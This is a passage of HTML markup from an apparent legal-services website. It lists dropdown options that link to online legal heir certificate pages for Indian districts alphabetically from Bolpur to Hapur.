													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bolpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bolpur">
															Bolpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bongaigaon" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bongaigaon">
															Bongaigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/botad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/botad">
															Botad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/boudh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/boudh">
															Boudh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/budaun" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/budaun">
															Budaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/budgam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/budgam">
															Budgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bulandshahr" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bulandshahr">
															Bulandshahr														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/buldhana" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/buldhana">
															Buldhana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bundi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bundi">
															Bundi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/burhanpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/burhanpur">
															Burhanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/buxar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/buxar">
															Buxar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/cachar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/cachar">
															Cachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/calicut" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/calicut">
															Calicut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/central-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/central-delhi">
															Central Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/central-siang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/central-siang">
															Central Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chamarajanagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chamarajanagar">
															Chamarajanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chamba" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chamba">
															Chamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chamoli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chamoli">
															Chamoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/champawat" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/champawat">
															Champawat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/champhai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/champhai">
															Champhai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chandauli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chandauli">
															Chandauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chandel" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chandel">
															Chandel														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chandigarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chandigarh">
															Chandigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chandrapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chandrapur">
															Chandrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/changlang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/changlang">
															Changlang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/charaideo" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/charaideo">
															Charaideo														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/charkhi-dadri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/charkhi-dadri">
															Charkhi Dadri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chatra" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chatra">
															Chatra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chennai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chennai">
															Chennai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chhatarpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chhatarpur">
															Chhatarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chhindwara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chhindwara">
															Chhindwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chhota-udaipur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chhota-udaipur">
															Chhota Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chikkaballapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chikkaballapur">
															Chikkaballapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chikkamagaluru" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chikkamagaluru">
															Chikkamagaluru														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chirang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chirang">
															Chirang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chitradurga" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chitradurga">
															Chitradurga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chitrakoot" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chitrakoot">
															Chitrakoot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chittoor" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chittoor">
															Chittoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chittorgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/chittorgarh">
															Chittorgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/churachandpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/churachandpur">
															Churachandpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/churu" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/churu">
															Churu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/coimbatore" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/coimbatore">
															Coimbatore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/cooch-behar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/cooch-behar">
															Cooch Behar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/cuddalore" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/cuddalore">
															Cuddalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/cuttack" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/cuttack">
															Cuttack														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dadra-nagar-haveli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dadra-nagar-haveli">
															Dadra Nagar Haveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dahod" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dahod">
															Dahod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dakshin-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dakshin-dinajpur">
															Dakshin Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dakshina-kannada" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dakshina-kannada">
															Dakshina Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/daman" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/daman">
															Daman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/damoh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/damoh">
															Damoh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dang">
															Dang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dantewada" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dantewada">
															Dantewada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/darbhanga" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/darbhanga">
															Darbhanga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/darjeeling" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/darjeeling">
															Darjeeling														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/darrang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/darrang">
															Darrang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/datia" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/datia">
															Datia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dausa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dausa">
															Dausa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/davanagere" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/davanagere">
															Davanagere														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/debagarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/debagarh">
															Debagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dehradun" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dehradun">
															Dehradun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/deoghar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/deoghar">
															Deoghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/deoria" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/deoria">
															Deoria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/devbhoomi-dwarka" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/devbhoomi-dwarka">
															Devbhoomi Dwarka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dewas" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dewas">
															Dewas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhalai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhalai">
															Dhalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhamtari" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhamtari">
															Dhamtari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhanbad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhanbad">
															Dhanbad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhar">
															Dhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dharmapuri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dharmapuri">
															Dharmapuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dharwad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dharwad">
															Dharwad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhemaji" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhemaji">
															Dhemaji														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhenkanal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhenkanal">
															Dhenkanal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dholpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dholpur">
															Dholpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhubri" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhubri">
															Dhubri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhule" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dhule">
															Dhule														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dibang-valley">
															Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dibrugarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dibrugarh">
															Dibrugarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dima-hasao" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dima-hasao">
															Dima Hasao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dimapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dimapur">
															Dimapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dindigul" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dindigul">
															Dindigul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dindori" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dindori">
															Dindori														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/diu" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/diu">
															Diu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/doda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/doda">
															Doda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dumka" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dumka">
															Dumka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dungarpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/dungarpur">
															Dungarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/durg" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/durg">
															Durg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-champaran" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-champaran">
															East Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-delhi">
															East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-garo-hills">
															East Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-godavari" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-godavari">
															East Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-jaintia-hills">
															East Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-kameng" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-kameng">
															East Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-khasi-hills">
															East Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-siang" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-siang">
															East Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-sikkim">
															East Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/east-singhbhum">
															East Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ernakulam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ernakulam">
															Ernakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/erode" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/erode">
															Erode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/etah" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/etah">
															Etah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/etawah" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/etawah">
															Etawah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/faizabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/faizabad">
															Faizabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/faridabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/faridabad">
															Faridabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/faridkot" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/faridkot">
															Faridkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/farrukhabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/farrukhabad">
															Farrukhabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/fatehabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/fatehabad">
															Fatehabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/fatehgarh-sahib" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/fatehgarh-sahib">
															Fatehgarh Sahib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/fatehpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/fatehpur">
															Fatehpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/fazilka" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/fazilka">
															Fazilka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/firozabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/firozabad">
															Firozabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/firozpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/firozpur">
															Firozpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gadag" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gadag">
															Gadag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gadchiroli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gadchiroli">
															Gadchiroli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gajapati" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gajapati">
															Gajapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ganderbal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ganderbal">
															Ganderbal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gandhinagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gandhinagar">
															Gandhinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ganganagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ganganagar">
															Ganganagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ganjam" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ganjam">
															Ganjam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/garhwa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/garhwa">
															Garhwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gariaband" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gariaband">
															Gariaband														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/garuvayoor" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/garuvayoor">
															Garuvayoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gautam-buddha-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gautam-buddha-nagar">
															Gautam Buddha Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gaya" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gaya">
															Gaya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ghaziabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ghaziabad">
															Ghaziabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ghazipur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ghazipur">
															Ghazipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gir-somnath" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gir-somnath">
															Gir Somnath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/giridih" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/giridih">
															Giridih														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/goalpara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/goalpara">
															Goalpara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/godda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/godda">
															Godda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/golaghat" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/golaghat">
															Golaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gomati" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gomati">
															Gomati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gonda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gonda">
															Gonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gondia" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gondia">
															Gondia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gopalganj" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gopalganj">
															Gopalganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gorakhpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gorakhpur">
															Gorakhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/greater-noida" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/greater-noida">
															Greater Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gulbarga" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gulbarga">
															Gulbarga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gumla" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gumla">
															Gumla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/guna" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/guna">
															Guna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/guntur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/guntur">
															Guntur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gurdaspur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gurdaspur">
															Gurdaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gurgaon" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gurgaon">
															Gurgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gurugram" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gurugram">
															Gurugram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gwalior" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/gwalior">
															Gwalior														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hailakandi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hailakandi">
															Hailakandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hanumangarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hanumangarh">
															Hanumangarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/hapur">
															Hapur														</a>

													</option>

													
